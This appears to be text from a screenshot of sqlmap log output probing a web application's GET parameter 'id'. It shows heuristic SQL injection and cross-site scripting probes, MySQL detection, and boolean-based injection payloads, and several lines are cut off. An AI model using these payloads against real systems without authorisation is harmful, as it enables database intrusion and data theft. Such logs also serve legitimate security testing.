 [10:21:50] [INFO] testing if GET parameter 'id' is dynamic
[10:21:50] [PAYLOAD] 8508
[10:21:50] [DEBUG] setting match ratio for current parameter to 0.957
[10:21:50] [INFO] GET parameter 'id' appears to be dynamic
[10:21:52] [PAYLOAD] 1(,'.()")..
[10:21:56] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL'
[10:21:56] [PAYLOAD] 1'fnPnUi<'">MabQFx
[10:21:56] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (
[10:21:57] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) va
[10:24:22] [PAYLOAD] 1) AND 1669=8486 AND (7245=7245
[10:24:31] [PAYLOAD] 1) AND 1023=1023 AND (2726=2726